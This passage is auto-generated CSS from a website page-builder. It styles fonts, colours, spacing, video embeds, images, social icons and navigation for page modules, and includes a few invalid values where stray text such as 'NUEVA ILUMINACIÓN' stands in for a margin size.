h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-2b476b8549a .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-2b476b8549a .dslc-text-module-content ul,#dslc-module-2b476b8549a .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-2b476b8549a .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-2b476b8549a .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-2b476b8549a input[type=text],#dslc-module-2b476b8549a input[type=password],#dslc-module-2b476b8549a input[type=number],#dslc-module-2b476b8549a input[type=email],#dslc-module-2b476b8549a input[type=tel],#dslc-module-2b476b8549a textarea,#dslc-module-2b476b8549a select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-2b476b8549a textarea{line-height:23px;} #dslc-module-2b476b8549a .dslc-text-module-content blockquote,#dslc-module-2b476b8549a .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-2b476b8549a blockquote,#dslc-module-2b476b8549a .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-2b476b8549a blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-2b476b8549a input[type=submit],#dslc-module-2b476b8549a button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-2b476b8549a input[type=submit]:hover,#dslc-module-2b476b8549a button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-4073069cb96 ul.dslc-social{text-align:center ;margin-top:-28px;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon{border-radius:3px;width:60px;height:60px;font-size:15px;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon{background-color:rgba(41,249,155,0.93) ;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon:hover{background-color:#0a82fa ;} #dslc-module-4073069cb96 ul.dslc-social li{margin-right:10px;} #dslc-module-4073069cb96 ul.dslc-social .dslc-icon{color:#0a82fa ;} #dslc-module-4073069cb96 ul.dslc-social a.dslc-social-icon:hover .dslc-icon{color:#ebf929 ;} #dslc-module-4073069cb96 .dslc-social-label{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:30px;margin-left:7px;text-transform:none ;} #dslc-module-7a3a81892fd .dslc-image-container{text-align:center ;} #dslc-module-7a3a81892fd .dslc-image{margin-top:48px;margin-bottom:-172px;max-width:545px;} #dslc-module-7a3a81892fd .dslc-image,#dslc-module-7a3a81892fd .dslc-image a,#dslc-module-7a3a81892fd .dslc-image img{width:auto ;} #dslc-module-7a3a81892fd .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-a8802f6c306 .dslc-text-module-content{margin-top:45px;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-a8802f6c306 .dslc-text-module-content,#dslc-module-a8802f6c306 .dslc-text-module-content .dslca-editable-content,#dslc-module-a8802f6c306 .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-a8802f6c306 .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-a8802f6c306 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-a8802f6c306 .dslc-text-module-content ul,#dslc-module-a8802f6c306 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-a8802f6c306 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-a8802f6c306 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-a8802f6c306 input[type=text],#dslc-module-a8802f6c306 input[type=password],#dslc-module-a8802f6c306 input[type=number],#dslc-module-a8802f6c306 input[type=email],#dslc-module-a8802f6c306 input[type=tel],#dslc-module-a8802f6c306 textarea,#dslc-module-a8802f6c306 select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-a8802f6c306 textarea{line-height:23px;} #dslc-module-a8802f6c306 .dslc-text-module-content blockquote,#dslc-module-a8802f6c306 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-a8802f6c306 blockquote,#dslc-module-a8802f6c306 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-a8802f6c306 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-a8802f6c306 input[type=submit],#dslc-module-a8802f6c306 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-a8802f6c306 input[type=submit]:hover,#dslc-module-a8802f6c306 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-lntul535ebg .dslc-navigation{text-align:right ;} #dslc-module-lntul535ebg .dslc-navigation-inner{background-color:rgba(0,0,0,0) ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;margin-top:45px;} #dslc-module-lntul535ebg .dslc-navigation .menu > li > a{background-color:rgba(0,0,0,0) ;color:#ffffff ;font-size:14px;font-weight:700;font-family:"Montserrat";line-height:22px;text-transform:none ;} #dslc-module-lntul535ebg .dslc-navigation .menu > li.current-menu-item > a{background-color:#ffffff ;color:#fd4970 ;} #dslc-module-lntul535ebg .dslc-navigation .menu > li > a:hover{color:#686363 ;} #dslc-module-lntul535ebg .dslc-navigation .menu > li{margin-left:40px;margin-top:40px;} #dslc-module-lntul535ebg .dslc-navigation-arrow{display:none ;color:#555555 ;font-size:10px;margin-left:10px;} #dslc-module-lntul535ebg .dslc-navigation .menu ul:before{text-align:left ;background-color:#fff ;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;border-color:#ededed;border-width:1px;border-style:solid solid solid solid;} #dslc-module-lntul535ebg .dslc-navigation .menu ul{padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li a{color:#555555 ;font-size:13px;font-weight:700;font-family:"Montserrat";line-height:13px;padding-top:17px;padding-bottom:17px;text-transform:none ;border-color:#ededed;border-width:1px;border-style:none none solid none;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li > a:hover{border-color:#ededed;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li.current-menu-item > a{color:#fd4970 ;border-color:#ededed;} #dslc-module-lntul535ebg .dslc-navigation .menu ul li a:hover{color:#fd4970 ;} 

/*  CSS FOR POST ID: 3220 */
#dslc-module-abd42052f3c .lc-video-embed iframe{margin-bottom:NUEVA ILUMINACIÓN ;} #dslc-module-abd42052f3c .lc-video-embed{text-align:left ;background-color:#0e2267 ;border-color:#0e2267;border-width:6px;border-style:none solid none none;} #dslc-module-abd42052f3c .lc-video-embed:hover{background-color:rgba(14,34,103,0.99) ;border-color:rgba(4,5,113,0);} #dslc-module-4ba7415a645 .lc-video-embed{text-align:left ;background-color:#0e2267 ;margin-bottom:5px;border-color:#0e2267;border-width:5px;border-style:none solid none solid;} #dslc-module-4ba7415a645 .lc-video-embed:hover{background-color:#0e2267 ;} #dslc-module-0b2fdc0fa24 .lc-video-embed{text-align:left ;background-color:#0e2267 ;border-color:#0e2267;border-width:7px;border-style:none none none solid;} #dslc-module-0b2fdc0fa24 .lc-video-embed:hover{background-color:#0e2267 ;} #dslc-module-sstcl73iq8o .lc-video-embed iframe{margin-bottom:NUEVA ILUMINACIÓN ;} #dslc-module-sstcl73iq8o .lc-video-embed{text-align:left ;background-color:#0e2267 ;border-color:#0e2267;border-width:6px;border-style:none solid none none;} #dslc-module-sstcl73iq8o .lc-video-embed:hover{background-color:rgba(14,34,103,0.99) ;border-color:rgba(4,5,113,0);} #dslc-module-3b25efc0468 .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-3b25efc0468 .dslc-text-module-content,#dslc-module-3b25efc0468 .dslc-text-module-content .dslca-editable-content,#dslc-module-3b25efc0468 .dslc-text-module-content p{font-size:16px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-3b25efc0468 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-3b25efc0468 .dslc-text-module-content h1{font-size:31px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-3b25efc0468 .dslc-text-module-content h2{color:#0763f7 ;font-size:39px;font-weight:600;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-3b25efc0468 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-3b25efc0468 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-3b25efc0468 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-3b25efc0468 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-3b25efc0468 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-3b25efc0468 .dslc-text-module-content ul,#dslc-module-3b25efc0468 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-3b25efc0468 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-3b25efc0468 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-3b25efc0468 input[type=text],#dslc-module-3b25efc0468 input[type=password],#dslc-module-3b25efc0468 input[type=number],#dslc-module-3b25efc0468 input[type=email],#dslc-module-3b25efc0468 input[type=tel],#dslc-module-3b25efc0468 textarea,#dslc-module-3b25efc0468 select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-3b25efc0468 textarea{line-height:23px;} #dslc-module-3b25efc0468 .dslc-text-module-content blockquote,#dslc-module-3b25efc0468 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-3b25efc0468 blockquote,#dslc-module-3b25efc0468 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-3b25efc0468 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-3b25efc0468 input[type=submit],#dslc-module-3b25efc0468 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-3b25efc0468 input[type=submit]:hover,#dslc-module-3b25efc0468 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-b73f44c9434 .dslc-module-shortcode{} #dslc-module-b73f44c9434 .dslc-module-shortcode,#dslc-module-b73f44c9434 .dslc-module-shortcode p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode p{margin-bottom:25px;} #dslc-module-b73f44c9434 .dslc-module-shortcode h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-b73f44c9434 .dslc-module-shortcode ul,#dslc-module-b73f44c9434 .dslc-module-shortcode ol{margin-bottom:25px;margin-left:25px;} #dslc-module-b73f44c9434 .dslc-module-shortcode ul{list-style-type:disc ;} #dslc-module-b73f44c9434 .dslc-module-shortcode ol{list-style-type:decimal ;} #dslc-module-b73f44c9434 input[type=text],#dslc-module-b73f44c9434 input[type=password],#dslc-module-b73f44c9434 input[type=number],#dslc-module-b73f44c9434 input[type=email],#dslc-module-b73f44c9434 input[type=tel],#dslc-module-b73f44c9434 textarea,#dslc-module-b73f44c9434 select{background-color:#fff ;color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";width:100%;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-b73f44c9434 textarea{line-height:23px;} #dslc-module-b73f44c9434 .dslc-module-shortcode blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-b73f44c9434 .dslc-module-shortcode blockquote,#dslc-module-b73f44c9434 .dslc-module-shortcode blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-b73f44c9434 blockquote,#dslc-module-b73f44c9434 .dslc-module-shortcode blockquote p{text-align:left ;} #dslc-module-b73f44c9434 input[type=submit],#dslc-module-b73f44c9434 input[type=button],#dslc-module-b73f44c9434 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-b73f44c9434 input[type=submit]:hover,#dslc-module-b73f44c9434 input[type=button]:hover,#dslc-module-b73f44c9434 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-8a4926bc51d .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-8a4926bc51d .dslc-text-module-content,#dslc-module-8a4926bc51d .dslc-text-module-content .dslca-editable-content,#dslc-module-8a4926bc51d .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-8a4926bc51d .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-8a4926bc51d .dslc-text-module-content h1{font-size:25px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:35px;margin-bottom:15px;text-align:left ;} #dslc-module-8a4926bc51d .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-8a4926bc51d .dslc-text-module-content h3{color:#0763f7 ;font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-8a4926bc51d .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-8a4926bc51d .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-8a4926bc51d .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-8a4926bc51d .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-8a4926bc51d .dslc-text-module-content ul,#dslc-module-8a4926bc51d .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-8a4926bc51d .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-8a4926bc51d .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-8a4926bc51d input[type=text],#dslc-module-8a4926bc51d input[type=password],#dslc-module-8a4926bc51d input[type=number],#dslc-module-8a4926bc51d input[type=email],#dslc-module-8a4926bc51d input[type=tel],#dslc-module-8a4926bc51d textarea,#dslc-module-8a4926bc51d select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-8a4926bc51d textarea{line-height:23px;} #dslc-module-8a4926bc51d .dslc-text-module-content blockquote,#dslc-module-8a4926bc51d .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-8a4926bc51d blockquote,#dslc-module-8a4926bc51d .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-8a4926bc51d blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-8a4926bc51d input[type=submit],#dslc-module-8a4926bc51d button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-8a4926bc51d input[type=submit]:hover,#dslc-module-8a4926bc51d button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-bfa5ba30922 .dslc-image-container{text-align:center ;background-color:rgba(255,255,255,0.83) ;} #dslc-module-bfa5ba30922 .dslc-image{border-color:#ffffff;border-width:3px;border-style:solid solid solid solid;} #dslc-module-bfa5ba30922 .dslc-image,#dslc-module-bfa5ba30922 .dslc-image img{border-radius:18px;} #dslc-module-bfa5ba30922 .dslc-image,#dslc-module-bfa5ba30922 .dslc-image a,#dslc-module-bfa5ba30922 .dslc-image img{width:auto ;} #dslc-module-bfa5ba30922 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-58bb733a1d7 ul.dslc-social{text-align:center ;} #dslc-module-58bb733a1d7 ul.dslc-social a.dslc-social-icon{border-radius:50px;width:77px;height:77px;font-size:38px;} #dslc-module-58bb733a1d7 ul.dslc-social a.dslc-social-icon{background-color:#0763f7 ;} #dslc-module-58bb733a1d7 ul.dslc-social a.dslc-social-icon:hover{background-color:#f8e943 ;} #dslc-module-58bb733a1d7 ul.dslc-social li{margin-right:48px;} #dslc-module-58bb733a1d7 ul.dslc-social .dslc-icon{color:#f8e943 ;} #dslc-module-58bb733a1d7 ul.dslc-social a.dslc-social-icon:hover .dslc-icon{color:#0763f7 ;} #dslc-module-58bb733a1d7 .dslc-social-label{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:30px;margin-left:7px;text-transform:none ;} #dslc-module-8c8dce408f4 .dslc-text-module-content{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-8c8dce408f4 .dslc-text-module-content,#dslc-module-8c8dce408f4 .dslc-text-module-content .dslca-editable-content,#dslc-module-8c8dce408f4 .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-8c8dce408f4 .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-8c8dce408f4 .dslc-text-module-content h1{color:#ffffff ;font-size:43px;font-weight:900;font-family:"Open Sans";font-style:normal ;line-height:0px;margin-bottom:26px;padding-top:22px;padding-bottom:22px;text-align:center ;} #dslc-module-8c8dce408f4 .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-8c8dce408f4 .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-8c8dce408f4 .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-8c8dce408f4 .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-8c8dce408f4 .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-8c8dce408f4 .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-8c8dce408f4 .dslc-text-module-content ul,#dslc-module-8c8dce408f4 .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-8c8dce408f4 .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-8c8dce408f4 .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-8c8dce408f4 input[type=text],#dslc-module-8c8dce408f4 input[type=password],#dslc-module-8c8dce408f4 input[type=number],#dslc-module-8c8dce408f4 input[type=email],#dslc-module-8c8dce408f4 input[type=tel],#dslc-module-8c8dce408f4 textarea,#dslc-module-8c8dce408f4 select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-8c8dce408f4 textarea{line-height:23px;} #dslc-module-8c8dce408f4 .dslc-text-module-content blockquote,#dslc-module-8c8dce408f4 .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-8c8dce408f4 blockquote,#dslc-module-8c8dce408f4 .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-8c8dce408f4 blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-8c8dce408f4 input[type=submit],#dslc-module-8c8dce408f4 button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-8c8dce408f4 input[type=submit]:hover,#dslc-module-8c8dce408f4 button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-cgpekeon7kg .dslc-text-module-content{min-height:0px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;background-size:auto ;} #dslc-module-cgpekeon7kg .dslc-text-module-content,#dslc-module-cgpekeon7kg .dslc-text-module-content .dslca-editable-content,#dslc-module-cgpekeon7kg .dslc-text-module-content p{font-size:13px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:22px;text-align:left ;} #dslc-module-cgpekeon7kg .dslc-text-module-content p{margin-bottom:25px;} #dslc-module-cgpekeon7kg .dslc-text-module-content h1{color:#ffffff ;font-size:37px;font-weight:900;font-family:"Open Sans";font-style:normal ;margin-bottom:26px;padding-top:22px;padding-bottom:22px;text-align:center ;} #dslc-module-cgpekeon7kg .dslc-text-module-content h2{font-size:23px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:33px;margin-bottom:15px;text-align:left ;} #dslc-module-cgpekeon7kg .dslc-text-module-content h3{font-size:21px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:31px;margin-bottom:15px;text-align:left ;} #dslc-module-cgpekeon7kg .dslc-text-module-content h4{font-size:19px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:29px;margin-bottom:15px;text-align:left ;} #dslc-module-cgpekeon7kg .dslc-text-module-content h5{font-size:17px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:27px;margin-bottom:15px;text-align:left ;} #dslc-module-cgpekeon7kg .dslc-text-module-content h6{font-size:15px;font-weight:400;font-family:"Open Sans";font-style:normal ;line-height:25px;margin-bottom:15px;text-align:left ;} #dslc-module-cgpekeon7kg .dslc-text-module-content li{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;margin-bottom:10px;} #dslc-module-cgpekeon7kg .dslc-text-module-content ul,#dslc-module-cgpekeon7kg .dslc-text-module-content ol{margin-bottom:25px;margin-left:25px;} #dslc-module-cgpekeon7kg .dslc-text-module-content ul{list-style-type:disc ;} #dslc-module-cgpekeon7kg .dslc-text-module-content ol{list-style-type:decimal ;} #dslc-module-cgpekeon7kg input[type=text],#dslc-module-cgpekeon7kg input[type=password],#dslc-module-cgpekeon7kg input[type=number],#dslc-module-cgpekeon7kg input[type=email],#dslc-module-cgpekeon7kg input[type=tel],#dslc-module-cgpekeon7kg textarea,#dslc-module-cgpekeon7kg select{color:#4d4d4d ;font-size:13px;font-weight:500;font-family:"Open Sans";margin-bottom:15px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;background-color:#fff ;border-color:#ddd;border-width:1px;border-style:solid solid solid solid;} #dslc-module-cgpekeon7kg textarea{line-height:23px;} #dslc-module-cgpekeon7kg .dslc-text-module-content blockquote,#dslc-module-cgpekeon7kg .dslc-text-module-content blockquote p{font-size:13px;font-weight:400;font-family:"Open Sans";line-height:22px;} #dslc-module-cgpekeon7kg blockquote,#dslc-module-cgpekeon7kg .dslc-text-module-content blockquote p{text-align:left ;} #dslc-module-cgpekeon7kg blockquote{background-repeat:repeat ;background-attachment:scroll ;background-position:top left ;} #dslc-module-cgpekeon7kg input[type=submit],#dslc-module-cgpekeon7kg button{background-color:#5890e5 ;border-radius:3px;color:#fff ;font-size:13px;font-weight:500;font-family:"Open Sans";line-height:13px;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;} #dslc-module-cgpekeon7kg input[type=submit]:hover,#dslc-module-cgpekeon7kg button:hover{background-color:#5890e5 ;color:#fff ;border-color:#5890e5;} #dslc-module-97639d7eca3 .dslc-image-container{text-align:center ;} #dslc-module-97639d7eca3 .dslc-image{} #dslc-module-97639d7eca3 .dslc-image,#dslc-module-97639d7eca3 .dslc-image a,#dslc-module-97639d7eca3 .dslc-image img{width:auto ;} #dslc-module-97639d7eca3 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-15db25d103c .dslc-image-container{text-align:center ;} #dslc-module-15db25d103c .dslc-image{} #dslc-module-15db25d103c .dslc-image,#dslc-module-15db25d103c .dslc-image a,#dslc-module-15db25d103c .dslc-image img{width:auto ;} #dslc-module-15db25d103c .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-2b9e5d8dd14 .dslc-image-container{text-align:center ;} #dslc-module-2b9e5d8dd14 .dslc-image{} #dslc-module-2b9e5d8dd14 .dslc-image,#dslc-module-2b9e5d8dd14 .dslc-image a,#dslc-module-2b9e5d8dd14 .dslc-image img{width:auto ;} #dslc-module-2b9e5d8dd14 .dslc-image-caption{text-align:center ;font-size:13px;font-weight:400;line-height:22px;margin-top:20px;} #dslc-module-a16a79ae5a9 